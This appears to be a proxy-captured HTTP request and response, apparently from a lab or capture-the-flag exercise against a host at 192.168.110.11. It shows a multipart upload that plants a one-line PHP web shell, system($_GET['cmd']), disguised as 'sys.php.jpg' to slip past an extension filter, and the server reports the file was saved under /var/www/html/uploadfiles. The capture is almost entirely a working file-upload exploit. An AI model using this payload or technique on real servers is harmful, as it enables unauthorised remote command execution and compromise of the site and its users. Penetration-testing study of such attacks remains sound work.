 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.110.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------257603277137361394162868071610
Content-Length: 267
Origin: http://192.168.110.11
Connection: close
Referer: http://192.168.110.11/index.php
Upgrade-Insecure-Requests: 1
-----------------------------257603277137361394162868071610
Content-Disposition: form-data; name="file_upload"; filename="sys.php.jpg"
Content-Type: application/x-php
<?php system($_GET['cmd']);?>
-----------------------------257603277137361394162868071610--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 09 May 2023 13:44:45 GMT
Server: Apache/2.4.51 (Debian)
X-Powered-By: PHP/8.1.1
Content-Length: 65
Connection: close
Content-Type: text/html; charset=UTF-8
File uploaded successfully: /var/www/html/uploadfiles/sys.php.jpg